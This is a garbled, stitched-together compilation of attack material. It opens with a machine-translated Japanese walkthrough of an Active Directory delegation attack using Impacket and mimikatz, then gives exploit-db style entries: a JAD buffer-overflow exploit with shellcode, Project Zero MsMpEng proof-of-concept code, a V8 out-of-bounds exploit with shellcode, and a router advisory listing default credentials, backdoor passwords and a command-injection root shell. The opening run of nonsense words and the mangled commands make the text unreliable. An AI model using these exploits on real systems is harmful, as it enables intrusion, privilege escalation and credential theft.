crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行: マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行:
マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行: 攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
コマンドに-force -forwardableフラグを含めると、前の例と同じ結果が表示されます。エクスプロイトを実行し、前向きなフラグを設定し、service2のサービスチケットをuser2.ccacheのディスクにuser2として書き込みます。コマンド:Python。\ Impacket \ Examples \ getSt.py -Spn CIFS/SERVICE2.TEST.LOCAL -IMPRINGATE USER2 -HASES 830F8DF592F48BC036AC79A2B8036C5:830F8F8DF592F48BC036AC7992B8036CKEY 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardableet-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$ Execution これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $
これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $
#!/usr/bin/python
# Exploit Author: Juan Sacco <juan.sacco@kpn.com> at KPN Red Team - http://www.kpn.com
# Developed using Exploit Pack - http://exploitpack.com - <jsacco@exploitpack.com>
# Tested on: GNU/Linux - Kali 2017.1 Release
#
# Description: JAD ( Java Decompiler ) 1.5.8e-1kali1 and prior is
# prone to a stack-based buffer overflow
# vulnerability because the application fails to perform adequate
# boundary-checks on user-supplied input.
#
# An attacker could exploit this vulnerability to execute arbitrary code in the
# context of the application. Failed exploit attempts will result in a
# denial-of-service condition.
#
# Package details:
# Version: 1.5.8e-1kali1
# Architecture: all
#
# Vendor homepage: http://www.varaneckas.com/jad/
#
import os,subprocess
junk = "\x41" * 8150 # junk to offset
nops = "\x90" * 24 # nops
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
esp = "\x18\x2e\x0e\x08" # rop call $esp from jad
buffer = junk + esp + nops + shellcode # craft the buffer
try:
print("[*] JAD 1.5.8 Stack-Based Buffer Overflow by Juan Sacco")
print("[*] Please wait.. running")
subprocess.call(["jad", buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "JAD not found!"
else:
print "Error executing exploit"
raise
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1260
MsMpEng includes a full system x86 emulator that is used to execute any untrusted files that look like PE executables. The emulator runs as NT AUTHORITY\SYSTEM and isn't sandboxed.
Browsing the list of win32 APIs that the emulator supports, I noticed ntdll!NtControlChannel, an ioctl-like routine that allows emulated code to control the emulator.
You can simply create an import library like this and then call it from emulated code:
$ cat ntdll.def
LIBRARY ntdll.dll
EXPORTS
NtControlChannel
$ lib /def:ntdll.def /machine:x86 /out:ntdll.lib /nologo
Creating library ntdll.lib and object ntdll.exp
$ cat intoverflow.c
#include <windows.h>
#include <stdint.h>
#include <stdlib.h>
#include <limits.h>
#pragma pack(1)
struct {
uint64_t start_va;
uint32_t size;
uint32_t ecnt;
struct {
uint16_t opcode;
uint16_t flags;
uint32_t address;
} data;
} microcode;
int main(int argc, char **argv)
{
microcode.start_va = (uint64_t) GetProcAddress; // just some trusted page
microcode.size = 1;
microcode.ecnt = (UINT32_MAX + 1ULL + 8ULL) / 8;
microcode.data.opcode = 0x310f; // rdtsc
microcode.data.flags = 0;
microcode.data.address = microcode.start_va;
NtControlChannel(0x12, µcode);
_asm rdtsc
return 0;
}
$ cl intoverflow.c ntdll.lib
Microsoft (R) C/C++ Optimizing Compiler Version 18.00.31101 for x86
Copyright (C) Microsoft Corporation. All rights reserved.
intoverflow.c
Microsoft (R) Incremental Linker Version 12.00.31101.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:intoverflow.exe
intoverflow.obj
ntdll.lib
It's not clear to me if this was intended to be exposed to attackers, but there are problems with many of the IOCTLs.
* Command 0x0C allows allows you to parse arbitrary-attacker controlled RegularExpressions to Microsoft GRETA (a library abandoned since the early 2000s). This library is not safe to process untrusted Regex, a testcase that crashes MsMpEng attached. Note that only packed executables can use RegEx, the attached sample was packed with UPX. ¯\_(ツ)_/¯
* Command 0x12 allows you to load additional "microcode" that can replace opcodes. At the very least, there is an integer overflow calculating number of opcodes provided (testcase attached). You can also redirect execution to any address on a "trusted" page, but I'm not sure I understand the full implications of that.
* Various commands allow you to change execution parameters, set and read scan attributes and UFS metadata (example attached). This seems like a privacy leak at least, as an attacker can query the research attributes you set and then retrieve it via scan result.
The password for all archives is "msmpeng".
################################################################################
I noticed additional routines (like NTDLL.DLL!ThrdMgr_SwitchThreads) that could not be imported, and looked into how they work.
It turns out the emulator defines a new opcode called "apicall" that has an imm32 operand. If you disassemble one of the routines that can be imported, you'll see a small stub that uses an undefined opcode - that is an apicall. To use the apicall instruction, you need to calculate crc32(modulename) ^ crc32(procname), and then use that as the 32 bit immediate operand.
If you think that sounds crazy, you're not alone.
So if we wanted to call NTDLL.DLL!MpUfsMetadataOp, we would need to calculate crc32("NTDLL.DLL") ^ crc32("MpUfsMetadataOp"), then encode that as 0x0f 0xff 0xf0 <result>. There is an example wrapper in C that demonstrates its usage below.
I'm planning to wait to see if Microsoft really intended to expose these additional apis to attackers before I audit more of them. It looks like the other architectures, like MSIL, also have an apicall instruction.
Filename: apicall.c
The password for all archives is "msmpeng"
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42077.zip
// Source: https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/
//
// v8 exploit for https://crbug.com/716044
var oob_rw = null;
var leak = null;
var arb_rw = null;
var code = function() {
return 1;
}
code();
class BuggyArray extends Array {
constructor(len) {
super(1);
oob_rw = new Array(1.1, 1.1);
leak = new Array(code);
arb_rw = new ArrayBuffer(4);
}
};
class MyArray extends Array {
static get [Symbol.species]() {
return BuggyArray;
}
}
var convert_buf = new ArrayBuffer(8);
var float64 = new Float64Array(convert_buf);
var uint8 = new Uint8Array(convert_buf);
var uint32 = new Uint32Array(convert_buf);
function Uint64Add(dbl, to_add_int) {
float64[0] = dbl;
var lower_add = uint32[0] + to_add_int;
if (lower_add > 0xffffffff) {
lower_add &= 0xffffffff;
uint32[1] += 1;
}
uint32[0] = lower_add;
return float64[0];
}
// Memory layout looks like this:
// ================================================================================
// |a_ BuggyArray (0x80) | a_ FixedArray (0x18) | oob_rw JSArray (0x30) |
// --------------------------------------------------------------------------------
// |oob_rw FixedDoubleArray (0x20) | leak JSArray (0x30) | leak FixedArray (0x18) |
// --------------------------------------------------------------------------------
// |arb_rw ArrayBuffer |
// ================================================================================
var myarray = new MyArray();
myarray.length = 9;
myarray[4] = 42;
myarray[8] = 42;
myarray.map(function(x) { return 1000000; });
var js_function_addr = oob_rw[10]; // JSFunction for code()
// Set arb_rw's kByteLengthOffset to something big.
uint32[0] = 0;
uint32[1] = 1000000;
oob_rw[14] = float64[0];
// Set arb_rw's kBackingStoreOffset to
// js_function_addr + JSFunction::kCodeEntryOffset - 1
// (to get rid of Object tag)
oob_rw[15] = Uint64Add(js_function_addr, 56-1);
var js_function_uint32 = new Uint32Array(arb_rw);
uint32[0] = js_function_uint32[0];
uint32[1] = js_function_uint32[1];
oob_rw[15] = Uint64Add(float64[0], 128); // 128 = code header size
// pop /usr/bin/xcalc
var shellcode = new Uint32Array(arb_rw);
shellcode[0] = 0x90909090;
shellcode[1] = 0x90909090;
shellcode[2] = 0x782fb848;
shellcode[3] = 0x636c6163;
shellcode[4] = 0x48500000;
shellcode[5] = 0x73752fb8;
shellcode[6] = 0x69622f72;
shellcode[7] = 0x8948506e;
shellcode[8] = 0xc03148e7;
shellcode[9] = 0x89485750;
shellcode[10] = 0xd23148e6;
shellcode[11] = 0x3ac0c748;
shellcode[12] = 0x50000030;
shellcode[13] = 0x4944b848;
shellcode[14] = 0x414c5053;
shellcode[15] = 0x48503d59;
shellcode[16] = 0x3148e289;
shellcode[17] = 0x485250c0;
shellcode[18] = 0xc748e289;
shellcode[19] = 0x00003bc0;
shellcode[20] = 0x050f00;
code();
CERIO 11nbg 2.4Ghz High Power Wireless Router (pekcmd) Rootshell Backdoors
Vendor: CERIO Corporation
Product web page: http://www.cerio.com.tw
Affected version: DT-100G-N (fw: Cen-WR-G2H5 v1.0.6)
DT-300N (fw: Cen-CPE-N2H10A v1.0.14)
DT-300N (fw: Cen-CPE-N2H10A v1.1.6)
CW-300N (fw: Cen-CPE-N2H10A v1.0.22)
Kozumi? (fw: Cen-CPE-N5H5R v1.1.1)
Summary: CERIO's DT-300N A4 eXtreme Power 11n 2.4Ghz 2x2
High Power Wireless Access Point with built-in 10dBi
patch antennas and also supports broadband wireless
routing. DT-300N A4's wireless High Power design
enhances the range and stability of the device's
wireless signal in office and home environments.
Another key hardware function of DT-300N A4 is its PoE
Bridging feature, which allows subsequent devices to
be powered through DT-300N A4's LAN port. This
reduces device cabling and allows for more convenient
deployment. DT-300N A4 utilizes a 533Mhz high power CPU base
with 11n 2x2 transmission rates of 300Mbps. This
powerful device can produce high level performance
across multiple rooms or large spaces such as offices,
schools, businesses and residential areas. DT-300N A4
is suitable for both indoor and outdoor deployment,
and utilizes an IPX6 weatherproof housing.
The DT-300N A4 hardware equipped with to bundles
Cerio CenOS 5.0 Software Core. CenOS 5.0 devices can
use integrated management functions of Control
Access Point (CAP Mode) to manage an AP network.
Desc: Cerio Wireless Access Point and Router suffers from
several vulnerabilities including: hard-coded and default
credentials, information disclosure, command injection and
hidden backdoors that allows escaping the restricted shell
into a root shell via the 'pekcmd' binary. Given that all
the processes run as root, an attacker can easily drop into
the root shell with supplying hard-coded strings stored in
.rodata segment assigned as static constant variables. The
pekcmd shell has several hidden functionalities for enabling
an advanced menu and modifying MAC settings as well as easily
escapable regex function for shell characters.
Tested on: Cenwell Linux 802.11bgn MIMO Wireless AP(AR9341)
RALINK(R) Cen-CPE-N5H2 (Access Point)
CenOS 5.0/4.0/3.0
Hydra/0.1.8
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5409
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5409.php
16.05.2017
---
Large number of devices uses the cenwell firmware (mips arch)
which comes with few surprises.
Default credentials (web interface):
------------------------------------
operator:1234
admin:admin
root:default
Default credentials (linux shell, ssh or telnet):
-------------------------------------------------
root:default
ate:default
Contents of /etc/passwd (DES):
------------------------------
root:deGewFOVmIs8E:0:0:root:/:/bin/pekcmd <---
The /bin/pekcmd binary is a restricted shell environment with
limited and customized set of commands that you can use for
administering the device once you've logged-in with the root:default
credentials.
➜ ~ telnet 10.0.0.17
Trying 10.0.0.17...
Connected to 10.0.0.17.
Escape character is '^]'.
Login: root
Password: *******
command>
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
command> id
id: no such command
command>
Analyzing the pekcmd binary revealed the hidden backdoors and the
hidden advanced menu. Here is the invalid characters check function:
-------------------------------------------------------------------------
.text:00401F60 check_shellchars:
.text:00401F60 li $gp, 0x1FB00
.text:00401F68 addu $gp, $t9
.text:00401F6C addiu $sp, -0x38
.text:00401F70 sw $ra, 0x38+var_4($sp)
.text:00401F74 sw $s2, 0x38+var_8($sp)
.text:00401F78 sw $s1, 0x38+var_C($sp)
.text:00401F7C sw $s0, 0x38+var_10($sp)
.text:00401F80 sw $gp, 0x38+var_28($sp)
.text:00401F84 la $a1, 0x410000
.text:00401F88 la $t9, memcpy
.text:00401F8C addiu $s0, $sp, 0x38+var_20
.text:00401F90 move $s2, $a0
.text:00401F94 addiu $a1, (asc_409800 - 0x410000) # ";><|$~*{}()"
.text:00401F98 move $a0, $s0 # dest
.text:00401F9C jalr $t9 ; memcpy
.text:00401FA0 li $a2, 0xB # n
.text:00401FA4 lw $gp, 0x38+var_28($sp)
.text:00401FA8 b loc_401FE4
.text:00401FAC addiu $s1, $sp, 0x38+var_15
.text:00401FB0 lb $a1, 0($s0) # c
.text:00401FB4 jalr $t9 ; strchr
.text:00401FB8 addiu $s0, 1
.text:00401FBC lw $gp, 0x38+var_28($sp)
.text:00401FC0 beqz $v0, loc_401FE4
.text:00401FC4 move $a1, $v0
.text:00401FC8 la $a0, 0x410000
.text:00401FCC la $t9, printf
.text:00401FD0 nop
.text:00401FD4 jalr $t9 ; printf
.text:00401FD8 addiu $a0, (aIllegalArgumen - 0x410000) # "illegal argument: %s\n"
.text:00401FDC b loc_402000
.text:00401FE0 nop
.text:00401FE4 la $t9, strchr
.text:00401FE8 bne $s0, $s1, loc_401FB0
.text:00401FEC move $a0, $s2 # command
.text:00401FF0 la $t9, system
.text:00401FF4 nop
.text:00401FF8 jalr $t9 ; system
.text:00401FFC nop
.text:00402000 lw $ra, 0x38+var_4($sp)
.text:00402004 lw $gp, 0x38+var_28($sp)
.text:00402008 move $v0, $zero
.text:0040200C lw $s2, 0x38+var_8($sp)
.text:00402010 lw $s1, 0x38+var_C($sp)
.text:00402014 lw $s0, 0x38+var_10($sp)
.text:00402018 jr $ra
.text:0040201C addiu $sp, 0x38
.text:0040201C # End of function check_shellchars
-------------------------------------------------------------------------
command> ping 127.0.0.1 -c 1 | id
illegal argument: | id
command>
Escaping the restricted shell using Ping command injection:
command> ping 127.0.0.1 -c1 && id
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.3 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.3/0.3 ms
uid=0(root) gid=0(root)
We can easily drop into a sh:
command> ping 127.0.0.1 -c1 && sh
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.3 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.3/0.3 ms
BusyBox v1.11.2 (2014-07-29 12:05:26 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
~ # ls
bin dev etc_ro lib mount pekcmd reset sys tmpetc tmpvar var
cfg etc home mnt pek proc sbin tmp tmphome usr
~ # cat /etc/passwd
root:deGewFOVmIs8E:0:0:root:/:/bin/pekcmd
~ # uname -a
Linux (none) 2.6.31--LSDK-9.2.0_U9.915 #9 Mon Aug 11 09:48:52 CST 2014 mips unknown
~ # cd etc
/etc # cat hostapd0.conf
interface=ath0
ssid={{SSID_OMITTED}}
macaddr_acl=0
logger_syslog=-1
logger_syslog_level=2
logger_stdout=-1
logger_stdout_level=2
dump_file=/tmp/hostapd0.dump
ctrl_interface=/var/run/hostapd
ctrl_interface_group=0
rts_threshold=2346
fragm_threshold=2346
max_num_sta=32
wpa_group_rekey=600
wpa_gmk_rekey=86400
wpa_pairwise=TKIP
wpa=2
wpa_passphrase=0919067031
/etc # cat version
Atheros/ Version 1.0.1 with AR7xxx -- 三 2月 5 17:30:42 CST 2014
/etc # cd /home/httpd/cgi-bin
/home/httpd/cgi-bin # cat .htpasswd
root:deGewFOVmIs8E
/home/httpd/cgi/bin # cd /cfg
/cfg # ls -al
drwxr-xr-x 2 root root 0 Jan 1 00:00 .
drwxr-xr-x 23 1000 1000 305 Feb 5 2014 ..
-rw-r--r-- 1 root root 7130 Jan 1 00:00 config
-rwxrwxrwx 1 root root 427 Jan 1 00:00 rsa_host_key
-rwxrwxrwx 1 root root 225 Jan 1 00:00 rsa_host_key.pub
-rw-r--r-- 1 root root 22 Jan 1 00:00 telnet.conf
/cfg # cat telnet.conf
Root_password=default
/cfg # cat config |grep pass
Root_password "default"
Admin_password "admin"
/cfg # exit
command>
The hidden 'art' command backdoor enabling root shell, calling system sh
using password: 111222333:
-------------------------------------------------------------------------
la $a0, 0x410000
la $t9, strcmp
addiu $a1, $sp, 0xB8+var_A0 # s2
jalr $t9 ; strcmp
addiu $a0, (a111222333 - 0x410000) # "111222333"
lw $gp, 0xB8+var_A8($sp)
sltu $s0, $zero, $v0
.text:004035D8 loc_4035D8:
.text:004035D8 la $a1, 0x410000
.text:004035DC la $t9, strcpy
.text:004035E0 addiu $s0, $sp, 0xB8+var_8C
.text:004035E4 addiu $a1, (aArt - 0x410000) # "ART"
.text:004035E8 move $a0, $s0 # dest
.text:004035EC sw $zero, 0xB8+var_8C($sp)
.text:004035F0 sw $zero, 4($s0)
.text:004035F4 sw $zero, 8($s0)
.text:004035F8 sw $zero, 0xC($s0)
.text:004035FC jalr $t9 ; strcpy
.text:00403600 sw $zero, 0x10($s0)
.text:00403604 lw $gp, 0xB8+var_A8($sp)
.text:00403608 nop
.text:0040360C la $t9, strlen
.text:00403610 nop
.text:00403614 jalr $t9 ; strlen
.text:00403618 move $a0, $s0 # s
.text:0040361C lw $gp, 0xB8+var_A8($sp)
.text:00403620 move $a3, $zero # flags
.text:00403624 addiu $a2, $v0, 1 # n
.text:00403628 la $t9, send
.text:0040362C move $a0, $s1 # fd
.text:00403630 jalr $t9 ; send
.text:00403634 move $a1, $s0 # buf
.text:00403638 lw $gp, 0xB8+var_A8($sp)
.text:0040363C move $a1, $s0 # buf
.text:00403640 li $a2, 0x14 # nbytes
.text:00403644 la $t9, read
.text:00403648 nop
.text:0040364C jalr $t9 ; read
.text:00403650 move $a0, $s1 # fd
.text:00403654 lw $gp, 0xB8+var_A8($sp)
.text:00403658 nop
.text:0040365C la $t9, close
.text:00403660 nop
.text:00403664 jalr $t9 ; close
.text:00403668 move $a0, $s1 # fd
.text:0040366C lw $gp, 0xB8+var_A8($sp)
.text:00403670 nop
.text:00403674 la $a0, 0x410000
.text:00403678 la $t9, puts
.text:0040367C nop
.text:00403680 jalr $t9 ; puts
.text:00403684 addiu $a0, (aEnterArtMode - 0x410000) # "\n\n===>Enter ART Mode"
.text:00403688 lw $gp, 0xB8+var_A8($sp)
.text:0040368C nop
.text:00403690 la $v0, stdout
.text:00403694 la $t9, fflush
.text:00403698 lw $a0, (stdout - 0x41A000)($v0) # stream
.text:0040369C jalr $t9 ; fflush
.text:004036A0 nop
.text:004036A4 lw $gp, 0xB8+var_A8($sp)
.text:004036A8 nop
.text:004036AC la $a0, 0x410000
.text:004036B0 la $t9, system
.text:004036B4 addiu $a0, (aSh - 0x410000) # "sh"
-------------------------------------------------------------------------
command> art
Enter password
===>Enter ART Mode
BusyBox v1.11.2 (2014-07-28 12:48:51 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
The hidden 'pekpekengeng' backdoor enabling advanced commands
and access to root shell:
-------------------------------------------------------------------------
la $v0, 0x420000
nop
lw $s0, (off_419A48 - 0x420000)($v0) # off_419A48 = "pekpekengeng"
jalr $t9 ; strlen
move $a0, $s0 # s
lw $gp, 0x38+var_28($sp)
bne $s3, $v0, loc_403350
move $a0, $s5 # s1
la $t9, strncmp
move $a1, $s0 # s2
jalr $t9 ; strncmp
move $a2, $s3 # n
lw $gp, 0x38+var_28($sp)
bnez $v0, loc_403350
li $v1, 1
loc_4033A8:
la $t9, printf
addiu $a0, $s1, (aSNoSuchCommand - 0x410000) # "%s: no such command\n"
jalr $t9 ; printf
move $a1, $s4
la $a0, 0x410000
la $t9, puts
nop
jalr $t9 ; puts
addiu $a0, (aAdvancedComman - 0x410000) # "\nAdvanced commands:"
lw $gp, 0x28+var_18($sp)
nop
la $v0, 0x420000
nop
addiu $s0, $v0, (off_4199A8 - 0x420000)
la $v0, 0x410000
b loc_4020F8
addiu $s1, $v0, (a16sS - 0x410000) # " %-16s%s\n"
-------------------------------------------------------------------------
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
command> sh
sh: no such command
command> pekpekengeng
pekpekengeng: no such command
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
Advanced commands:
ifconfig IP Configuration
sh root shell
quit Quit
command> sh
BusyBox v1.11.2 (2013-02-22 10:51:58 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
~ #
Other hidden functionalities:
command> unistorm
Usage:
unistorm device mac count [interval] [len]
command>
command> unistorm 1 2 3
target: 02:7f875b7c:2ab4a770:4007c4:2aac5010:00
ioctl SIOCGIFINDEX: No such devicecommand>
Serial connection password: 123456789
Hidden 'ate' mode:
.text:00401BB0
.text:00401BB0 loc_401BB0: # CODE XREF: main+284j
.text:00401BB0 la $t9, lineedit_read_key
.text:00401BB4 nop
.text:00401BB8 jalr $t9 ; lineedit_read_key
.text:00401BBC move $a0, $s0
.text:00401BC0 lw $gp, 0xC8+var_B8($sp)
.text:00401BC4 nop
.text:00401BC8 la $t9, lineedit_handle_byte
.text:00401BCC nop
.text:00401BD0 jalr $t9 ; lineedit_handle_byte
.text:00401BD4 move $a0, $v0
.text:00401BD8 lw $gp, 0xC8+var_B8($sp)
.text:00401BDC
.text:00401BDC loc_401BDC: # CODE XREF: main+244j
.text:00401BDC lw $v1, -0x634C($s1)
.text:00401BE0 nop
.text:00401BE4 slti $v0, $v1, 3
.text:00401BE8 bnez $v0, loc_401BB0
.text:00401BEC li $v0, 3
.text:00401BF0 beq $v1, $v0, loc_401D48
.text:00401BF4 nop
.text:00401BF8 la $v0, 0x420000
.text:00401BFC nop
.text:00401C00 lw $v1, (dword_419CB8 - 0x420000)($v0)
.text:00401C04 li $v0, 1
.text:00401C08 bne $v1, $v0, loc_401C98
.text:00401C0C move $a1, $zero
.text:00401C10 la $a0, 0x410000
.text:00401C14 la $t9, puts
.text:00401C18 nop
.text:00401C1C jalr $t9 ; puts
.text:00401C20 addiu $a0, (aAteMode - 0x410000) # "ate mode"
.text:00401C24 lw $gp, 0xC8+var_B8($sp)
.text:00401C28 nop
.text:00401C2C la $v0, stdout
.text:00401C30 la $t9, fflush
.text:00401C34 lw $a0, (stdout - 0x41A000)($v0) # stream
.text:00401C38 jalr $t9 ; fflush
.text:00401C3C nop
.text:00401C40 lw $gp, 0xC8+var_B8($sp)
.text:00401C44 nop
.text:00401C48 la $t9, lineedit_back_term
.text:00401C4C nop
.text:00401C50 jalr $t9 ; lineedit_back_term
.text:00401C54 nop
.text:00401C58 lw $gp, 0xC8+var_B8($sp)
.text:00401C5C nop
.text:00401C60 la $a0, 0x410000
.text:00401C64 la $t9, system
.text:00401C68 nop
.text:00401C6C jalr $t9 ; system
.text:00401C70 addiu $a0, (aSh - 0x410000) # "sh"
.text:00401C74 lw $gp, 0xC8+var_B8($sp)
.text:00401C78 nop
.text:00401C7C la $t9, lineedit_set_term
.text:00401C80 nop
.text:00401C84 jalr $t9 ; lineedit_set_term
.text:00401C88 nop
.text:00401C8C lw $gp, 0xC8+var_B8($sp)
.text:00401C90 b loc_401D48
.text:00401C94 nop
Web server configuration information disclosure:
http://TARGET/hydra.conf
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1261
A detailed introduction to MsMpEng can be found in issue #1252 , so I will skip the background story here.
Through fuzzing, we have discovered a number of ways to crash the service (and specifically code in the mpengine.dll module), by feeding it with malformed input testcases to scan. A summary of our findings is shown in the table below:
+==============+===================================+==========================+=============+====================================================+=============================================+
| Name | Type | Requirements | Access Type | Observed symbol | Comments |
+==============+===================================+==========================+=============+====================================================+=============================================+
| corruption_1 | Heap buffer overflow | PageHeap for MpMsEng.exe | - | free() called by NET_thread_ctx_t__FreeState_void_ | One-byte overflow. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| corruption_2 | Heap corruption | PageHeap for MpMsEng.exe | - | free() called by CRsaPublicKey__Decrypt_uchar | May crash in other ways, e.g. invalid read. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| corruption_3 | Unspecified memory corruption (?) | - | - | netvm_parse_routine_netinvoke_handle_t | Different crashes with/out PageHeap. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_1 | NULL Pointer Dereference | - | READ | nUFSP_pdf__handleXFA_PDF_Value | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_2 | NULL Pointer Dereference | - | READ | nUFSP_pdf__expandObjectStreams_void | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_3 | NULL Pointer Dereference | - | READ | NET_context_unsigned | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
